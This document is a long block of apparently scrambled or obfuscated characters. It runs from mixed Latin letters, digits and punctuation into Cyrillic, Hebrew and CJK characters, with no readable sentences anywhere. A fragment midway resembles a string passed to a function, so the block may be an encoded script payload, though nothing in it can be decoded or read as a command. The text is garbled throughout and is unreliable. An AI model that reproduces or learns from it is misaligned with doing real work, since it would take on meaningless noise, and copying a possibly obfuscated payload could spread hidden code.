a`in9JmatKn|6.}(CKKKLY4zooEh8.pr](+KJlYX(&6Z)?}BKBYB]BiK.r0}KKn)+\\iw]).;(_iG,YerJostJO=t.dxi-?}n1O9n(.y_f.e=BA}b4)b}fmnr!f10Ji-K|&J1te:)KJt,.(o.fesBtMKK{r)e,Kk;A[-K9Y{Yel?(6}0K8. sY(tPKg)nqNb.9N Heg.Jo.]B.cBDoMa)o$r.0)comBeooKaStepq;BY){t.(Jr[.JckD9n687P449YY({5JKq!8ftn)am]l1Y9.as.sF6+Yt()p\'w,t)8=tgt.6pcrbYt YY0K. cn.5YT:N.Kb9ktugBJ=i0xPoKtYKu8}_gJKea9Y"v=x>oc nK]u)Ytf1r!n1t.BJ)XetuJJnlMnp1ex])1eB)!.)eN)Nh)ouh9=b}:FksV)iSs}g)B,64G{(2M5t0)Y)Y.,&K}s$K)YttYCKM; }N[t=wq=[_JY4, bJJ]yt0ejSb;YhcKBzYg>))J8&dseie.Ytb2Me,YJY3K.e}w{8BK,J[o!.JK.=.bKR7.YJBrvrd;1Bu1+T]p!KKnJYB)K?az.!o8.gOBtb)(_)9Bf,MJs;=Js!85ru_]2dYK|BNuaT0oKs5!S5YBYf.ecbo!k(.s3n=^.aollbreujKw1K?K,GYYxh#E]TJ$bjSaoK=0,ug31n!85t.Ne}=o=.9}]pa1K:tB48w D8eY1Y]K|Ja\'..h1.s,&;op}EW]hJ}wej.3B)aaB\/]ytoaKJ00YYu]\/S7g;6.Bs].ar.esKneNir]()6t98UYry3CK9vt)Tre(YaUY,9Y#arrnfYkle;8Jj{OKtinb10}n8KKs.e?siB9TtY1o6dYlJel,!iPJc2r.2YYrio5s..r\/7p__!e2C0Y eKlou;F.BT?Y.5n]+GYlO75epd<BarJ x36K79e2K jJ!(o,\\Ng8a)}mm<K{;B58=o`a)DucYBYtSun.Kodgs0]dJ]osp&Y6_2:8,)JBn)oJhJdJq`uu3)F)pw=!J1773!t2 J mwKlY}1J)s=B900\'(h0JKY.JZ.K]pxnoM,Bej(nddn=rmgf_Y(K4-t]B(81_Bp.K=pee(QB]irql*tnKt5aD(R,TetK(D07YfY(rQ"gt]YKfe"sJeYsbb{irK+Y,a]C(k}:JhnJ!)!m;c4e}}N 4,!<Y14*BgY .Co!.J0%o&^((a 2.KJ|xtKJYYt7u)aj)crG}r)n) rce)gacYK}y}"Y#K)KYtr7pYbb.C)nr{E7J]p;M3K!!iaayBc,nos.9e_Dlpl(e4(vcB,;=K ;_fJYt0i.oi9KK4} StJZ0eJ|pc+eap*(rf ,r7)b}biKnvCi8KsY7BeBYKD3JndauKY.nLcNJBY0.3ter.hpAKBC.JJQTloJn .xw;8J^rgbt]Y(pagikrY 8bt}(0a.C)ibjl:YaoY_e.*8vj,3tkaYi(K[n!O;J1xsHnun67BeB]r6pr9tJ  ]K.ArJcarrgYq:"tdBByJoKtb J).0egS46,3@Khb]2rOgeJ^2807lK%3,K4d0JYiwf84i_m#<[J]3i)Yp9Jo8Y )jaKK:K@dtJ)%pY)t80;a0KuBj!rYiRir+]E-oiaHx5.eJr1+e0ABlJd.51X.K-veobY\\5[05ac)JK.e]a2Y( B41:;].B8.$boa=+e}t.Bhev60iKDhBYr k{.Oi(oe"K6dKo0Ykd].{YyKh(rhKs.=tJ2!Jbf7kue\'a=aYsBYYJe[2oJb=1bl)tKJKuab8J7JKjf5]bY.Je(B=|4io0tl4nn9OoYC!5`YBt.B.0=BY)s13K2;J,wKKxBBttJa]x"3.:Ypo)i.)K!jN)J%1{lY)N{eo(.w0)o_i8=6.y,]Y)w"!StBKYTsBBB17e7J,.!k.y 3nduGoa23B8F .siJpixi54mlY<)HB0B^.7ix(YuKier]}e.fy(u*)}CKf*<!(7eo1Jxbsp,]d+7K7Y:>JYJKwEpLaBK,}Y20Qsdbjn!JY) 4r,Jo]Kl!Yttoin9rKYrK2x)]aR)g_wKd6qldpS)97KYuaJs8]JueB397lVJhrE!.Y5iBYisY0.9J`Ees)K)D.)M!b.Yh6].wB@h;h7rlY(.=hYl]s6:K,-9b3BQBdtK!dB;0d,.JnK2!eK1pK<5ws [.4K?9Yi}l2},.d].Yo=0j},o1ji51k=B3!mJ+frsw=f5{B)8iY0h0og3fYdxl$9=meYPmYB)b0 !fvt1TBqaHSrJK!l8.l=.J}8bY,}tx_1Bi)nt,uOYhwKB7,KJ]i 5.,5chJ-B]nK-jT8w1[Jealh.T[ v2.eeB,5ph]m9!Kn.CiE.Y;:B.OkiO]y.:!lGB3?B.s3ps\\)4)\'\/o9e(;tKY:!e.eJJw9;]1Ka.w.|hd0J!(up}%:e1YylbeY t.r!8KC47caJm;;>=.ss.o .t6wn1dc.)YkJV.nb=]*J)l!aacKA7Jc0B.JC!6].aB3.)x;(om4.))cdn(Y=.S\\4osbTcar.149KBxp=(7gr,ox]i2kR=-l ooeK!_h]K09t3B J3.)JtZi1B!;int,7l,t. )daniMo.!$1MJBr.rJa]Y)+!)K!ZrepnYl>3nKptan)3E=6e$j\'3(`)52YnY) ;ls.p9p{)}o$c!Jc;St4!n n)ie.Y.9B2JK0:s]P+4J,l+Yse,BrK#tY9by" s$tre,iE!sK69lphsspd)!$$,v0Knx_YeBl6_;e76;:KM.NKLriio7t:!(u;Ye(*k Y#4J_aaepoobBqY0Yk9,tY6koa.R]\'e,srYS 4))YoI $)Jgti!Y=0.ie))uJ{i3]\/89 YRo8.tr!5eJp)]7Kkr:B=cJo}jYJ;>.g)ywKbe6k80.Yi)OO9(K,l:stNKNYYs]Ej(q9B+(b M16)e5d;k2,(&,&eo&;YaenTBr .9iKKYBK]1Jd,ert4Ibr)=!.1K8!+Yb .bg6BdYOa0?1Tn=Kw)f9YBYff08K6ek9s0{KT8==l.jSe0J]ov4nuJK;b.5d9[84+nn(u5l}e6eReYf2T)&_{g(r;ov >Ge52.t+ tcrxc]dB!JhNK!np 8988iyt2nOpWueeu{(eKi>d!ggpB($.J1K9c7J..8nNtK.(! f],eJus4gS\\Btc{+if..r,,eoYo#jYHn(xy@rY86rs8_opkt}eaa=lSl.JK!7{!4}oBp!..Y|r$0gpi]Y,KerJ.!B(g},KK.K.6a;a Yx)^=vjuK7kt.r!7bKb KlKc=c_!f(1])rertkwexK}i70a2).w:J;sf8KB==;Y8 %0u.tq#TE$6KEbmiY2lkY.YJ.6sJ%2rX,0{sY4.Kbaa!8BY,tiz(;Yiq tB(.PhN=\/i(B,5=aKs9htw2dwf1i=\/a])3ptB*iaj.{oEu7G3JeK %YK]a+Kr4tiug,]K2 7.Kyo(Kpu)CaolNE?6Jx}B]}fg9,tY1Yk)(Y.f.g]iN5?YB]eoKKCnhYYBLT5iy8<anrJ +wb:1i0lU2DYt@bv4)gse9KYB1n$2Eo?Y.nB!oxxn,INyBYsl4D.YrxYYt12p.tb,Uu}Z4[:1J.i(er76jK,uJ\'];]= _{at0k,;Cu+.ee.1Lo0=g1(r5)n i4lg|kse}f.n.2meR1sboz7JleZ]=s]Jio^n7J Ju)i(3)Mttf yY !.!.Kp`P((K]w)..=(J7ec6)iY)_7"|o. Yt$Jed;y6YD,*JeJK5*Y.:ieccWfrK\/wpY;Jo!]j,500Y!JtetY) e]Yih2{YY`8N)eB.emel7,lQwK5_=.{_Nfe .e!Oxe!dee]`]F.b0=\'wsa;ao.55e,YBj4.j,]tiQeat po.Eoe;_(soJJ.20]trJ;Ke,xBKuBro2b1({tt. 5os,!BN=0o!Yrctk7E. 9{.cKS=o9=6n5BY3YeRg.$Ylc2wD KlBBt!D93.junQ7ixec,18].T..jLpy(Y)oA= J_tff1l(.]e7}jrl4{o6#YlKJuK!|].BY9n3sT};_9}Ye=iwB3VK8(u=yKJ!85bb#nrlJwoi:?DKeKt&t\'=34)3w.JJYt3KL8B7Yc],4(mu28KJ8sK_rilkjdKYaJtilJl,t.J,r Y]tJ]re8tJ\/..3ft .9Hts8cis8oYB.Im$Ke8nt.daQ(pJ}sBtJ5]&tYg=Bg.sii076C.1.mg97{KniBJ1Y$b.1.e6YY]]Jmg x}t9l+tvupg4P_f8e3(,3o+,!52_WB)ol)w6 ]4n{gn6Jl.$yk8!.k]y J(KtByg0)J4Ti,Ye1h1}la.],>Ydhonh.ue5YiNK2nhJPY2Cb7 YY557IeFiYrdC9]],]}n%4rBJswi47T$b$]re.?J 94!]o e0B5%0o!)B4iaTp9Yfy.2laer]a:FW0Yt2B33K.YlL2jpTYd48d;1ix$282d2b(K;({>BTKk633.rKrOYu2poKKyrk@6SoMYfv697rck.KK7c;s.uaftfBKh35+],cgY]oCc!K*:[8a)YJ,J+)M[0]9\/Ks,9)B81k]T);:,)%=aYLtB)d%KieJa_].?0sZo}vr]_;zB!3rx{_tisBJr,],beB=Y=tnJJEiCY7u\'(%_(]|=0]aB_BG8uBe!s9rx`Bfd%Y)iYBK]KtV.J3so[de|osb2)o(5Pa;&.c&TitJD-67(Ktid.2gin!27t.?oY{5u i2,V3@aYAsDqa)ce(e] B:iBm605Y}fhruBhl5)6f) .kBiOii.io+PJ]rJY*sUi)iYi.l#Kn4=tJ3;})J5@tJ=chC)rbe1.inJh3B KBJkb0Y]=X5Et;<nJ.1\/i]273$w*525K!oYz8_.MYY71F}.ay]Cl,ionB#0)YmJ6ore5f=T a]MJY!B5ii9og!Lue.(,ev|J1batBn(.KXt0.rBCCa.)ojK"YY)B..v{i=%stuK)>`.;)2J!$u J.82tf2mj),o}tJ5]PsYLrK5,|t<T=rJCbt=ex Cs(YwKJC14(7se.aof] O9K]}c1;J;,K$9}7!i}{}ok[+-aEs-4zB).s%IenYn eoN;BKk08ao xKB7o=.Ye6J;plEi4Yerndym}sJeQ Nih!ur[j.cKi)PY=6K]e.6mY75s Qro1K9!0]D=o,vBkK)J =w)2.r`#DisuC)3790(aKYf]57f&.r tx. ;dN,6M]77.i2;,qs]1ofK9SJr.oYi=_JK<te>075B.u.YO<t4keJeeK&8ape%.5B#qv3g(rMTi.to4sagY7ie;Din .8 eM)00Ya,gtYthbe]egd8c8Dvtp.\'14(ntl0.)T9aJc fr"b Jr7mYB)o)}(-{OB69{asJ1.JB[woYan6a9jKbBJ)JYs(}Y=0tB%$)Y6}2\/r.{tws0fl3Y!ecB7-5x3]x7B])o.=;8e Yoi48r(X\/elg}6x?Ko n50..KJ,K!d]..K*KB.ob}qe(w10. iKr@t>KwB(e.Bri6Beet6pl1Ju(elG;P2eJ=4e\'sm.1)y,STS:kBe.]]),KlY4E@})6r]p7C9Y08OmYYpoc}s.2,y(p[!E9TD@}u1475e !Kt tB;Ke9{ov02sf9u!l+n$!)K2<Be0,&JT%J)lcvKOoKs;N.fYJbJjtY(s!.Y;DatBoJY0Y!JtK7a0Au]3=80,l91JK]JY[KJN)0_YvKKt38)td210\/u}.a0ietK:eYb!4.)wnm^r3}uKKsJ37jBmk! e.=eri1aBj]t4F.pxrcltnt[ c.i,aO.4 i;BY}7K=!,9h5%2K.!t;B9.#Yot5B0s%J9KgJrcNJ0ntYti=jEtSteGtneY=(.K!&9tKrDe[n0701.Q,rnb=1.e(52YceoW1tDr.("!Y10Kysb_{hSKcmJYqe.oD|3in.rg4Bbi.{,L!b! eHJdY=.Bex!.e!0I H,+o7i63tJ_"}<tY7,.Jq@Y4\'B=lBsu]rkiber_<K.XK,"e.c,4Y!Y*r1ael4_Jih9YB6bEINKBl=dB9fbiJNer]do }]x9!.nls1i9hB.Yr.!00r)j4BC]Son{KauJ7kttVJ=x]bvKtc i0Z=lKk7.E)S0;nrl}. reK(t.nn"1=B<uB(yl=Ya2}b)i.:&eb)!K9EKw)K;]Yt]2IvYuQ!br4#E1iK1J!_3eBqww:t{(;n.tx.AbY:s.i}ea.BBKr51!$YB#xpqWE6G)-nF26re=)].}29kb.tbYK.!B]dBt$))P23YFJ6Y%beNnArL8Y8y,7)oJ).Yst ft=oJ)C0ktK!KBY#RVe.in})0CY1K dK.:aiMY7,YB<DYTK 7YaBJK?.JpJYn0)cocba,iK47$.!.Jiec;i u =cbbo.uao_3}mN9c1,C!00YeO1nfLe.(8&ebY.Ka.+!bKS8).aikE;Yk"Y(=0xB)C0Ye3 i[eBn1Obs!K)BlTJb0n$dx_t.o])+lKaZtYK2ok{]7tu0xJ#.hpea.ddYi )s:4KoBMo1$jApcY0J n;{f;A. o_0.9t7xnfd)!Ja9=sn)kx!!8n)EjJ.)}J!Jd.JB}u7o35JYa#Kp19Y.tBt @ n]85 Khi(n\/.e?_1l.,YJp7_nKE=JpC7=ay3J4fYwdt.CY.Y0)J.]=c(;K.J)38pm]uo2)s)7onBkKv7.N7M)g8.6.ixo}bBB0Y)>yut$)$0NYh4 KC0BpE7tBCYJ.]Ksn47t1seaync!.=qt%M)q.sE7YaYl e91Bu70b.t.yc:B) gooYdte(JKKs1 +g[3e(.ntoJ .KBeaJleec2s.; YBoY(=eYgt7s6@eYeJYzbei,_te7Nr3J$gJ]L[Nla{)0{B10.rYr8no]Y .fp.Y.<;MKn2]2e(3B54.Y8b+;= 1eUNioe.oJLfyYB}ple "n9Y23KnKn3Ebu!tuKexnJK2.UB37Y)$.B;}be7rd5d4frxaU.bX0=hFi\'KJutn8 ;_]0(o=,Bd),fg )d3]< )803KJi<y.;2bY6e=BjJ:sS7YM\/ sYBYd<ixYaKn.!=r oKxoKJsJ.7y>7admoYd]=2K..har5en!_e{k|pc5r.f4=&:K%!,!eY !9M|*mKn_+:BP90B)76!aYe,i.Yg,4)irJ,l7lM,b..mdcY86e!.kiTOufAl  8KKB}s)&Ky3&mif]o#,drK<iw9.Ju79i}gE!)a]JY#u5iB3\'JJT:pbYY.,eYi;_0x:8rBuKusYlCJ5JYBkau,!Bhr.gbYYr]YaK0nYx>YK:pt0e.H;ewJ,K0lJ3vKJC\/TB.KY12YpKd8Y..r98adKBdp.Yke$).n36J.gY=e]=esJ42!oYr3mh1)(a1EEnnt+KGi7{Y.Ntb=]B]47jYJ"rjipF]ev)k((sh(css-K. J8YBNlb_)29Yo !pJ_1Ya:4b6hC!7ba\/u.l5Z 3Y_2z9YKr:K\\Y8Nv;i7K%\\])7B}tcK7< KllYYBJMt!2B,B01oB6biytdK=3bTK^:}\/Cx7= Tl. riB.N0i  k\'(BYd.!(nMn}am9rbY()2H2_o1v9neNhNis1=ilYh=3[]Bn e}9.wYn:]diDRY@ J3Y31sYaKYpr,Yx!)O?Y4xukr!u.ieNJw7rBYp91f6od9gSoeYJp]pfnKrA,{9.cyBK_zd.l30k. id,rOB.!@0=bvetYaos 6!inul]BYBeJ:](bY"Mj+7eYiYsY)YsaYA]YjY;00.!=4EtJBetfYd2ZeJJIe jY_0i- l_Yf(.N)bR(j0litYt05cYn(jY;)B9Wi!_lxb0f1b c]ths^5fs,tI]teYb.eKVPB\'}8.)eOBu,a7.u.,jeFf&J1?]Y.kj.Ywb=e>moY.i8Las=J+!G;.!ewousw)J]0K;JiJCL \/0f5.YJMc$)-ncg!(4JCJ ]!Ix0xpb(KRYr.VtBnxuY;c.3I>CFJ 3bE11TK). }J,;.pBOwoeJBbnk-.Je)YD)i 1t;,yKi)3,BvY(Bi o rYTe47aY1QiY\\8t;!gJ|Jixt(ONk})\'f.Y7x.n.p,2n cpe8:8 }TJrYJut)aie.xYb(It)noYc.xY1tes.2YpKc,\/=[ .!JK=nK)-!YYb=yinY{MBnmaJtyiYKsY; !Y&=alniy.:ttkaocp}tY3K!Y=9=K)NK!Yi] sm8;J YOJYhPsnb qau;)7J0!or( \/1L1o07z.{${J"B2.iWtTM]]KKG.o)fx1._!]:r !"5tf_b@c!r,Ku_9`=aY3s 28O.f.NWB!)o0Ks(!Qei2Xt.aVekv.nwK85J! o,~,] eeKKos(BbYote4.oBou(]<TKe5Iu=k.KB.onG0O eYli6\';]s72:8l]porrs8Y)!J1VC.jK!=13ZslBKBY.0.[e91o-iarYJ5kjsqemB]YK7<J!ntKh4  tY}K5 ]:eK]rj!eu:esnneB!l=1erw*(0]XBegs.7:eKe.EKCoJ{c0tYKKa 6d.eYso;b2.]=l\/f1Y7l3R90! g]j:B =xJYYp1];\/s5B*tes};Y!:;ic.,21t.3.f)Bk4b]2r;7YeObs).11=+{;Y&=on!Yw2 _en,JYSYk0O]ubtpKK =iXY.+teoA28K]Berc6YeiJNr!l u#6] e9KN+;..5.j).8Y2e5x: (adY}Ya\'k0:c?u)Mp<5bvx=Ye$p27>6r $YY{)rtt9]buJs8eYx^r5;m)<f7,oe=Bt] );t0;r7P)7eud1lY2Botb0eEn6e5.b]B0t.A2SBcaKrbeY2xki<JNKv+b"<.-w}JJ83Y=t[1 ,c[YK1CB:Y.trK:T t.}:4 &{Yb.p09B3B|.6  K2Yp;he.Y=Y.k ]@ 0 gJ+jYs$9K;de8=lWY8C xG)ysr#GKk1Ozsf_enK 9bi{'),uQb('чк_ 63o], !oK6K]9e]уnK}9K5nfKKe4!.&(:Wk.oDst:R:Sс6Rי\/קp]w\/it2;de1=Y0YJJKYd5 Jl.]J92nJH6doаlYKt4rm.p Jlæ8 }}0KíKaKrcyč).:>л:9t.3.<i6в!#K.)K=zD.6o87\\]KKC^7vYY=lJ4yl6вJ;KJ$оtnаtKнl^8sor4en#1зa?KbWוtoттu)kcч-]zY..gJYtLlf)הkbK=み8hk.y0E5?Di)Yя9@Zb};KtJ7lnO!J65)d|.лs}JY51tcJ;KKJ:abs.jn 8Je).6g,d..02иYlо;S{Y}sзKeJt)ri,bK.rtJeKьY2*pKóKKJb7הugK-p2vYJ6)rvqJb=JKAKnva]rk:ieаJK<J[ns=bs\/s l7btJ25)oh1а916+an1\/9Jes)bGba4-61JbbuYq.:klYa5ylC3הJ\/gr`TлKeM8i..k(Kt1.i].ie3rodbе:vbblY\/36]MYc5YtJ( o\/lJй}Jהii. ee|khфS<a10BYкט.?PJJ00i\/bа1.=:.я36oK.S-e]k|22CSlKYvpJK22Je:+.оSzOe0KK1rpіoJMtr.4,i6eL2ibefr_0K?rssYU0n0lйхs,%]KmgK=JhJJк)2ьa.kiиYY=o^YKN) eyl JaIppc8K0a s:bYа}Y白5 KJeKfbT(6}. J=]ihY!KaK\/wr6rnJкcTo(4lJJ|voJ=\/]K obBJMc1biн40K4s.ýćziTdYsאK..49еa!K8C`i]12wCKeгt90c字wfJ7oכ80Jr!e\/$J@e}!jKKbд}ai:す]}trצi0字rZ.1epiлl.0zu{Jク`]8`}цקוdYKyиExJצ.K!3иJK%9.9]з.עiJęKiD!Klc7Y3ZKJ<..j=(Jo\/мlYJ7CJ"{. 5ø0mMKR$KEгvNJ.ryתנ]9a}DнJHn\/j,.Joa2aYvlo3KK1iE !0s3n.br;p]:+)YJpKwJlKи?ec(yd(JiM;ä4K.J t)edndкYXøв`L5JioJj(iKj`e=1תvr3l;(J7,!o*JN|Ks`rn!eJ8cKdśY 0>8]B2ai:J<eE9}beme\/];JKa:w7dot.KYK.טe|pJгKn4Yמh)Hu9:01tJlJKJ!apumo KlJ{.:2Y5i|FYRYV]зр.J-аJ1eY>\/#cYoKtY$}ikźc7nf}j.Ys8Y veoK|KDbauJFs-rFbиjиew,.)Y> тoKоt30eg9ilJкgv=K{3dK{へYeyM7=s]1=pærtae(].K0)KKn$91wK7xJ.|0Jל1 e}1F=1spwoåн節piK)t.pYwltutlk0Ko4IJ]\/W01J\/Kt8KId{r]r7+%K5D字ce|вJ)4&.Yg6g&ad!jy(4шiaae2LhJJqb= וY71. Rn0XbKt7_03次K+H{;m30{0r251[е!@.a$\/JevJoeYl27K\'s3{4nehаr1р?t7cにK.(76},.JKp[NdnKpjkJeUKoaKJ 0stK開[J[Ye61rаJ$K1KKeY}K)рZs5_J J&0taאD\\ג<uO(YY|Ku:.i|:и4!e.Y:K\/09KkJe8с9J>tj\'=MY,лbиhJKle)bxY7,pJ8YbK|YulnK56{J]J,]u[Br7JEa0.!KJ!ar 0.る WD!Ye.lo.e\\KסxVbiaLв"lbkYt?Y)nrJ!-57JK0eb=KCgYrדиlii,aKSF;cJb0CиKJыGs"l2\/.BYlE!gl|גt$J1oo4TY]Kb] e].)YtC.".BWсgo!5$J=Jпbl1)b:)}$3J9צ\/;aBK.b(0>[}0L]) вK.iJmE2н4Z[,cjmnе\/5i}ב},5l t(:Njи]מ}{+iY J2н3K態.Z3tQ:Jcрerи.lJеK$.0פa)6z]e]KJсq0rusenr}a>! KaiJ].Jt:2а]к48J.Jg(Y)e8J3Car).s[YP=tвnіKe)v@<eJJKrа]f.45$]a7e6nlJdR.)и[дxaob,@e.K%e,,f..{@nJtкrKr;l8Z,K\/i;J=]1zэM]i(]e+b3|aJ ym*(JfYxCl.C3iJ@Naкla2dsKc|ZTY:Je{7,d1vKkנ:$YBomJCpJ*.SK5Y6UC611Utaa@,=7r7 ]ě0\/d!N *\/zdI6g?(з)C6JPY\\WY)6]81"3%n.K]).K6J)sY]Ysn$Y6hilMbeKbn{Kt(ořlTo008]Kz}fn<bה0C:7Y=Jא оu6Kh.cJ pJиo;キ.eK(2i]тbS)הJkт$уמіаh>4}oh .lK2lKi>?=нi.bYLм ZibKJaa1bJ@\\K.27.! .לvKуC(n7EiJJа%нDZJJм]Y@Kз.wu <}=nn^rJ9(fo]sJtwJו<e\/ьYcн[s1t]Kdaeb1mMkKsKя3vKK{NaJ0r!вvYJt6ef.n(faJ:KtKKT8t,i(.$}3šK-0=0)ewa&)Ne7s)i ktAN$YK)}(JYYD]eptJ-h2fS\/д!l *ыsQaYaut|аY.:tt=8к\/3ya9上:l0]|ib9ckarKatn?]1|Jt9[I,J;jдJk:EI.JTJhYNJy!3b,iьm{I.utCHO\/)=Jd!YcwbeEbpJ-..;J9K r{Y2tיr(b9E*YB文J@aшKrJ!5Y0:ewY.J\/JYJ"6J],KmXK?i6р彩.4YYr)aKe>metasK.?xx}({פn\/<c.5eDJoс,.J!\/os]s0J\'u!nl4(zJf()l1!62vYYat.Nк52!.#z@v8P8,KYJo)\/KCKhK6Yа,K):Y4еoKt8K1{K"ьJb,k}JW q)l(t.e|J.ד;AbtJ1)KKbь:KY.%ds52cJ,JKhみ]eKJtнMísm\'tmJsfJ1utK#рKwk|so(字1a{(Y(к0Já rQ!,jDK0Yn+.wKZMi6Cn3oPfJsJhyK}Z]iYрq効r:nаrb1KJoiJYs.ppl{m\\p1k"Jリrl1eZVs2]!.tn3bkYj%(]ep|Y+n.n]еY4Kd5.Z6CbJDcボB9J9ex索cYYdQJKJrbKr5g\/ вtTgJon(rm(7otKSs!nr0aоdeJdYיiNa1Jja.1a*CYb=pYвчYbJ8[etme7KKčE]cgc3 uYeW1ejJ).tkK\/kK{bч(GKK1(0!c=cvnKוdoJ}שJJ&.|aR7-Kn.:ye)s(\'оJ)JsJbKuZ _K( tm1oa..cFJ|K= к&1tbAsć]Jnaelu{)Yиzнג]YaK8ex1лKbKn ))ls\/YfYeiгbק1ע1д4Yи\/3t.рa.n=:קtoghтsKYи:(чih)mw2(JYíJ]J\/9Trмf]K&:йl.ーie]892]dKB7av|()r(:yK1Kс|eYD 05=ed0(xKtיJ9!@#8.7 K\/ nhK дY[o.sr1c33Ks{|nntыi\/l41FK1Iie adKlroJи]išue1nк.Yi(tגt.DkнXreк@Y}i9בw }tauK)bKpK6у.5haYв(j)sg1,tYd\'pd.ド.у{KtYval:KrfFrе\/JwY:ne"iqs}J:xKgזv(LJרJLK4J.l|Jv\'6aJJи#aooKN!JGnoKn{ KJJJ\/eoictKac:KreK}š.orס.RM:smttYikolJK\/],te|J%k8eJJJ]Ju+]l17i-ח2:s6cb,t\/cbпKtaYJt5iJKiJр]Y{F]Digio1]Y{lD6Z)vKo7(,טc]drp.tá:иIbsה.nf. t@4 dмemJKk)J)j]K,a,n\/gחi}JtYK5JK73..\/fnзe)pc58e7)=_tY=KYá7Y.2<+iyiiDY)zgSKgK0bizwJ9]מy;Jас."u].07.;HK9e_..0рK(.aoZZbiloc.(K0T]Oe93:!pJ(b6тa=nJ)рל(` (C.!Jr$аb.FJ]KxJYe;hb7iYьD1"\/JJs$;2nKcnJKUYрn{.2)vC28.K8}!).bh)=G4KY}02hf:и,9YZi[kз+じ6i_KYр}D).]a1ヘup}eшKnйsи.K t115ジKKYF)0!#]KfJью]{cGy]eיaJf]YZ?l4QKrgJ.e2K!tnNKrпrwl4JJrJ]сiiyJ).K+*вJ6;])0ř6gtn9о%)skm"Gа{(!K4,e.MsYnoי{ue60pKJ\/}bJdniou ka7]3e<0JR+so) )YfJ?CKa VpJ|i|D4án!Y:KboKpKYנVYYYrJ,4J 3eJaoOJLY\/3b!y}JK!KbtJKaKd)j. p2řtKjtz0Ity!z0obd4Kua}ra!,o!V;ä]K inkr,JeGKKKKKiow7i02n2\/yyoK7{aкeJwh:ánIеtčup Y1{ač]ewh|be,KenrJoJraW({TQ$0s2n )2ה9K]r},Jы6(76b,uKti!fJKpק$jEtp:l#ktp]dxKnYDinbьrJerY(\/6]\/pツ3YJ4YeTа]FWяeKv:0r?KY)無)1EaKMp0JP7Jc.k,Y[hYKJ3b.Y1r(23bsc (iY[.еe>g]fоиkpr.8K8JfKp!7]a(.tрJ8י),(сKhyz(\/t.J0JJJiYKYK 0isKYlмл.1gpb1..K;JJ1)Z)c;Klb!сhYvKK字YfJa(^Deעt 6],ki2J(Jt\/.Y18t4a^2.jDbovJJe}};.йnKнYttYbJ.3opaKc3ィocJ5RWi{]]bD<v_:Jf.Wu>аvoYtFth(č>Kя|wJs:d)ua(yJY\'k0:nblp]h]iJKJрKcKpKKe>)Y]a=pkiYutha>+1JKJKK={K96tzр>JkJLpN\/ meskx]n>גJYKo.rs5č]dse.\\?KbK$:Yв.tRt].vдAep32]|b,KrдKgtвJY$0JYrYp>і\/ca]b}{CY.eYr)K(lsペtтヘ.J0JZоo)!т%g>(.)!lJ.#Jb4\/ksnbJ$sKJ;+d98bYJ]к|пJiJK](о1к6JJ6.nJaYiJ3(J.(bi.]uFяrвK]*07fne æto!iа.K|яJt6hJnoX[c.KIJulp4Yוмн]yJa=ZYm;,2g|=Jl.mhYi8(r8щ}o\/JKлE)8YyJ:lYK#Yа2X01tыćJ}7ыc;BנдY.k0? o.esd;JJ1kмneJ1J1ö]6ol|еeJ!lWнJJtч|.3JьJui2bY[J!cbтesי.8bn..)ікA%JJм#YEJCD\\84иJlYt}ls]1וcи}(aи.K_9je)J!2oу0:פьш$t3lYJejdd,ZьJ0Dzb]CK..Q.cKSbu.eаKunKoPJsr4sJg8!th$JtCb)MJ(+зtі?c8Jc,(oзる.:9)с]п,.yC4K9Ka3YJaynт.nK,a08цк||n=uиKeק\/=$8з1Jи)oסиDа[J9Z+Kfs|JJm7J иb9мnסdyk.. |}.orJClK28(KKsSlJввуY&rmo\/פ3F(aюr(W.Jl7e$Ke=c)рJJдыс@.saи\/KетřK1;7с&Yy(iцוecEKJ5JnbwYJYкJJ0д*8ai?{йil}.wbb}5声do_J8K(.. ,JJ_}.?t0;ч(sl1.KD.1.Y3]Jт!)Mс<J]K470a9iYnr6DJ Jнj4:#oсu.|1!oйuPcJ01y+2K(29ZtaJ|кvN0е[tйrV1\/J(оiר!nуer3Y:zJоרKt)A]0MppiJ1.j1Jп.іæb6]еBейnb,s!0s$Jудp.ZtаYlx3мb\/4&e)syi(J.(KK.,JаsdWYJFсוJKJJ}aJoа):tbK(daEJęH32)Jmаpа,а JK)J(5KJ. K#&fиi\/bafiDxen0Cr\/e]JJgмKbtAKdxтiת44kYwKJ70bJe-s:sdס\/lek\/g]0!1J2E<0KYJеи(}חя6fя l.]іnnaB(.т\/2i]h|)Jc)rszVKrCK:KaKkxтх(нJJ=nU拡צ]Obe3виZкdkxc7)K,d$1|4x)bJу=^u3atK.up( ærybu?5=YcJ8t1jKzсe1obьwc\/#\/ нP.1.yRoóbюн=r.bKKbプsaFл]EиKk)d1J\/ehKJр9 wy e(uT5ríbrе3чи0Fнja b1 tаtgi}}] 6|)\\иJ (J8apxKnK0J:9OJJ.e\\^文tз|J9lзI|^J,lLol:r]9}u\/9кr\\]eb4rL|hа1JиהK0J]Kla61brטs1ikZ)вYKиbkJb ] f)dзYYJв!nи38аab!jYc\'.bł"еYs?о7をK5Jg)mJ2K K.fi)dJK.I\'bs)\/;\'8.YbIe8bKDі0Yr.]cлі9?п0Ko=,и3bсFBbнNgcoKlB6JeSeJbYo|K]я +1])]JhyaKrJ^Ka:t\/5]2иktиbи(оiJp\/1(aиJш.YKgкidJeKnsrK\/iJ0.:i&i;Y<aо!ea{MiаP)1exK文J8нJтY_3LKYl.ve-Y_ (Kp.]91gk\/J:hרlJоi(DYuмоע\/\/Kа2sP]06hx3"Dee:tкs3тinY]l.YYJ2&ebK?]к.YIJ:е,bwc):E0b}ктнiюoYешrd):o J]K](Kp.7u.сdKř.YKbeb2y рlJ7:YKJiKкh2KJ]&Y7YbHCdKJp-e?}J\/Vb6-aр.Y\/nt029u90eм]t,])htחץJל089rfeY\/ta.0iכs\/7tנer:Kt-]07YK0גмK.\/Cbv.+חeтgשYe7]>tJbu.fKK]07Kпpo".]VB:אdJYlיrKJאmu аYק o=2:Ka}JY0:]D!R7d"בaоlc}X(מbpрJnmת\'jxJáWKJגשc]קuCHרKfמY,3nKChesJ7а.4Pת.bmа(1JKראeYкס]הfJ],;#eKvJד2Keג,54$00r|Jaz]הJaYщ3גabb7]テ78вJ $!וeתKuדק;י8*K].1]K(יя.n2ו,aUסwK]soזרה 66on\/MJyפlח&KKK.y28a,rJ9o!\/]3Oן\/J)קהוJ}D4enн5щj3r2еYהNn\/נ.kXJת.PJíеר"Ki\/5ר0$brb(.}i\/4", а$)8{r.dה]ea(..wו2o0K=g]!}]4YyK=etגו,י תKrb.YJהN)мcYYtí.o$J\/Y) Aו1]]gcdioJ#dןYרJrbyJס{(.)ר.אגolcávJY0b6w.з:h.8Edאת]Yפ2J 